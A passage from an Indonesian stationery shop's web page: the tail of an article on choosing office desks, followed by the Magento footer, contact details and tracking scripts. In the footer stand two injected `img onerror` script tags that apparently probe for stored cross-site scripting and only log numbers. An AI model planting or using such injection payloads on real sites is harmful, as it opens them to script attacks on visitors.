untuk menyelesaikan pekerjaan di kantor. Meja kantor biasanya digunakan untuk meletakan berbagai macam alat-alat kantor. Meja yang baik adalah meja yang mampu memberikan manfaat kepada karyawan yang menggunakan. Untuk bisa mendapatkan meja kantor yang baik, perlu mempertimbangkan beberapa fitur, diantaranya yaitu:</p>
<ol style="text-align: justify;">
<li>Kekuatan dan daya tahan,</li>
</ol>
<p style="text-align: justify;">Pilihlah meja yang memiliki daya tahan yang kuat untuk menahan berbagai macam peralatan yang ada di atas meja tersebut, seperti komputer, dokumen, telepon dan lainnya.</p>
<ol style="text-align: justify;"START="2">
<li>Laci,</li>
</ol>
<p style="text-align: justify;">Pekerjaan kantor biasanya tidak lepas dari banyaknya berkas-berkas, untuk itu pilihlah meja yang memiliki banyak laci sehingga dapat dimanfaatkan untuk menyimpan dokumen tersebut.</p>
<ol style="text-align: justify;"START="3">
<li>Penampilan,</li>
</ol>
<p style="text-align: justify;">Pilihlah meja yang memiliki penampilan terbaik untuk dilihat oleh Anda dan para tamu yang datang. Meja dengan penampilan terbaik adalah yang memiliki kualitas bagus dengan desain elegant. </p>
<ol style="text-align: justify;"START="4">
<li>Fungsi privasi,</li>
</ol>
<p style="text-align: justify;">Dalam hal memilih meja yang akan digunakan untuk bekerja di kantor adalah pilihlah meja yang memiliki fungsi privasi. Artinya meja tersebut sebaiknya memiliki lapisan pada bagian bawah meja sehingga dapat bermanfaat bagi karyawan wanita karena dapat menutupi bagian bawah tubuh wanita tersebut.</p>
<ol style="text-align: justify;"START="5">
<li>Multifungsi,</li>
</ol>
<p style="text-align: justify;">Untuk mendapatkan keuntungan lebih dari sebuah meja kantor yaitu pastikan Anda memilih meja yang dapat digunakan dalam multifungsi. Hal tersebut akan sangat mendukung dalam beberapa kegiatan dalam menyelesaikan pekerjaan. Terlebih jika Anda ingin merubah suatu dekorasi ruang kerja maka meja tersebut akan sangat mudah dipindahkan dengan meletakan beberapa fitur baru.</p>
<ol style="text-align: justify;"START="6">
<li>Ukuran yang tepat,</li>
</ol>
<p style="text-align: justify;">Pilihlah meja dengan ukuran yang sesuai dengan keadaan kantor. Dalam hal ini lebih baik jangan memilih ukuran yang lebih besar atau yang lebih kecil. Jika lebih besar akan memakan banyak ruang dan sedangkan jika memiliki ukuran terlalu kecil maka dikhawatirkan tidak mampu menampung pekerjaan.</p>
<p style="text-align: justify;"><strong>Peralatan kantor</strong> seperti halnya meja kantor ini dapat ditemukan dengan mudah dimana saja termasuk di toko alat-alat kantor yaitu toko Bina Mandiri Stationary.</p>
<p >(Meja kantor – ctgr-072-D)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="Nq9NiFKr5jptFuhn" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
     <div id="layer-product-list">       <div class="message info empty"><div>We can&#039;t find products matching the selection.</div></div> </div></div><div class="sidebar sidebar-main">  </div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.stationerymurah.id\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.stationerymurah.id/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.stationerymurah.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.stationerymurah.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.stationerymurah.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.stationerymurah.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.stationerymurah.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.stationerymurah.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.stationerymurah.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.stationerymurah.id/sitemap/">Sitemap</a></li><li><a href="https://www.stationerymurah.id/blog" id="idX4x5g3JG" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=HTCBOC2],#html-body [data-pb-style=OTL9SFI]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=OTL9SFI]{justify-content:flex-start;display:flex;flex-direction:column;background-color:rgba(191,100,63,.7);min-height:100%}#html-body [data-pb-style=HTCBOC2]{align-self:stretch}#html-body [data-pb-style=HF7T2IW]{display:flex;width:100%}#html-body [data-pb-style=KL9YPVR]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:18.75%;align-self:stretch}#html-body [data-pb-style=QS1G8BD]{padding-left:15px}#html-body [data-pb-style=BJC964P],#html-body [data-pb-style=RKQ84W9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:18.75%;align-self:stretch}#html-body [data-pb-style=RKQ84W9]{width:62.5%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="OTL9SFI"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="HTCBOC2"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="HF7T2IW"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KL9YPVR"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="QS1G8BD" data-decoded="true"><div class="links">
<div class="block-title"><strong>stationerymurah.id</strong></div>
<ul>
<li><a href="https://www.stationerymurah.id/about-us/kami-distibutor-atk-alat-tulis-sekolah-lengkap/">About Us</a></li>
<li><a href="https://www.stationerymurah.id/lokasi/toko-atk-lengkap-terdekat/">Store Location</a></li>
<li><a href="https://www.stationerymurah.id/bisnis-trend-peralatan-stationery-sekolah-pasti-untung/">Paket Perdana Bisnis Perlengkapan ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.stationerymurah.id/katalog-harga-alat-tulis-lengkap/">Stationery Katalog</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BJC964P"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RKQ84W9"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://i.imgur.com/AemswOe.jpg" title="Toko Alat Tulis Kantor bikin Katalog stationery lengkap distributor peralatan Jakarta" alt="Toko Alat Tulis Kantor bikin Katalog stationery lengkap distributor peralatan Jakarta"/></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(77);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-K54JVNK""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.stationerymurah.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.stationerymurah.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.stationerymurah.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7ZYQ40MMK3');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 23,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-92623859-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":23,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-7ZYQ40MMK3"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.stationerymurah.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.stationerymurah.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.stationerymurah.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.stationerymurah.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.stationerymurah.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.stationerymurah.id\/perabot-kantor-dan-sekolah.html","name":"Perabot Kantor & Sekolah"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.stationerymurah.id\/perabot-kantor-dan-sekolah\/meja-kantor.html","name":"Meja Kantor"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.stationerymurah.id\/perabot-kantor-dan-sekolah\/meja-kantor\/meja-samping.html","name":"Meja Samping"},"position":3}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.stationerymurah.id\/perabot-kantor-dan-sekolah\/meja-kantor\/meja-samping.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Meja Samping Terbaru di Agen Alat Tulis Bina Mandiri Stationery","url":"https:\/\/www.stationerymurah.id\/perabot-kantor-dan-sekolah\/meja-kantor\/meja-samping.html","numberOfItems":0,"itemListElement":[]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stationerymurah.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationerymurah.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
